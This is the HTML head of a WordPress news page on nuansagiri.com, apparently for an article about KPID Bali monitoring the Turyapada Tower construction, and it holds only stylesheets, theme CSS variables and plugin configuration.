<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":7690,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fkpid-bali-monitoring-pembangunan-turyapada-tower%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fkpid-bali-monitoring-pembangunan-turyapada-tower%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nuansagiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://nuansagiri.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{background:#eeee22}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
